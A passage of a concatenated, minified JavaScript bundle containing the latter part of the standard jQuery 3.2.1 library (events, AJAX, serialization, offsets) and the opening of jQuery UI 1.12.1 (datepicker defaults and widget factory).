b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in 